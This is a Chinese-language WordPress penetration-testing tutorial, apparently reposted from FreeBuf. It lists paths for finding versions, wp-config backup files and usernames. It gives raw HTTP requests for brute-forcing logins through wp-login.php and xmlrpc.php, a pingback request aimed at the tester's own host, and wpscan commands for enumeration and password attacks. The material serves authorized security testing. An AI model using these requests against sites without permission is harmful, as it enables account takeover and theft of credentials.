文章介绍了WordPress网站渗透测试的方法,包括密码爆破登录接口、查找核心及插件版本以获取CVE漏洞,并提供了具体路径如登录页面、版本信息位置等。还推荐使用wpscan和nuclei工具进行扫描,并通过资源如wpscan.com查找插件及历史漏洞。 2025-10-5 23:50:0 Author: www.freebuf.com(查看原文) 阅读量:4 收藏
在渗透测试中遇到WordPress框架的网站,我们要如何进行测试呢?
- 找到登录接口进行密码爆破
- 通过查看核心、插件和主题版本找到相关的CVE

登录页面 https://target.com/wp-login.php WordPress的版本信息 https://target.com/feed https://target.com/?feed=rss2 插件版本
https://target.com/wp-content/plugins/PLUGINNAME/readme.txthttps://target.com/wp-content/plugins/PLUGINNAME/readme.TXThttps://target.com/wp-content/plugins/PLUGINNAME/README.txthttps://target.com/wp-content/plugins/PLUGINNAME/README.TXT
其中PLUGINNAME是变量,可以利用工具wpscan或nuclei批量获取 主题版本
https://target.com/wp-content/themes/THEMENAME/style.css https://target.com/wp-content/themes/THEMENAME/readme.txt
如果您发现过时的核心/插件/主题,请在https://wpscan.com找到漏洞利用 日志文件 http://target.com/wp-content/debug.log 查找备份文件 wp-config
http://target.com/.wp-config.php.swphttp://target.com/wp-config.inchttp://target.com/wp-config.oldhttp://target.com/wp-config.txthttp://target.com/wp-config.htmlhttp://target.com/wp-config.php.bakhttp://target.com/wp-config.php.disthttp://target.com/wp-config.php.inchttp://target.com/wp-config.php.oldhttp://target.com/wp-config.php.savehttp://target.com/wp-config.php.swphttp://target.com/wp-config.php.txthttp://target.com/wp-config.php.ziphttp://target.com/wp-config.php.htmlhttp://target.com/wp-config.php~
获取网站用户名 http://target.com/?author=1 http://target.com/wp-json/wp/v2/users http://target.com/?rest_route=/wp/v2/users 注册 http://example.com/wp-login.php?action=register
POST /wp-login.php HTTP/1.1Host: target.comlog=admin&pwd=BRUTEFORCE_IN_HERE&wp-submit=Log+In&redirect_to=http%3A%2F%2Ftarget.com%2Fwp-admin%2F&testcookie=1
或者
POST /xmlrpc.php HTTP/1.1Host: target.com<?xml version="1.0" encoding="UTF-8"?><methodCall> <methodName>wp.getUsersBlogs</methodName> <params> <param><value>admin</value></param> <param><value>BRUTEFORCE_IN_HERE</value></param> </params> </methodCall>
POST /xmlrpc.php HTTP/1.1Host: target.com<methodCall><methodName>pingback.ping</methodName><params><param><value><string>http://yourip:port</string></value></param><param><value><string>https://target.com></string></value></param></params></methodCall>
工具wpscan
WPScan是一个WordPress安全扫描,用于检测和报告WordPress漏洞。 WPscan是由Ryan Dewhurst创建的WordPress漏洞扫描程序,由Sucuri赞助。它被预装在了BackBox Linux,Kali Linux,Pentoo,SamuraiWTF,BlackArch上,但不支持windows。 枚举WordPress版本,主题和插件
wpscan –url http://site.com/test/ –enumerate pwpscan –url http://site.com/test/ –enumerate t
枚举WordPress用户
wpscan –url http://site.com/test/ –enumerate u
密码爆破
wpscan –url http://site.com/test/ –wordlist /root/Desktop/password.txt –username kcwto
列举timthumbswpscan –url http://site.com/test/ –enumerate tt 将输出存储在单独的文件中 wpscan –url http://site.com/test/ –debug-output 2>debug.log
nuclei
nuclei.exe -u https://xxx.xxx.xxx/

一般都是插件漏洞,需要先检测WordPress是否存在附和条件的插件 获取插件版本后,访问https://wpscan.com https://wpscan.com/wordpresses/


https://wpscan.com/plugins/
插件漏洞查找 比如查找wp-file-manager的已知漏洞 https://wpscan.com/plugin/wp-file-manager/

其他历史漏洞
https://mp.weixin.qq.com/s/aakTQ9fgUVzG61uEPySLXA CVE-2022-2633 https://mp.weixin.qq.com/s/8vVpFgL0tAXETByy59QiEA
如有侵权请联系:admin#unsafe.sh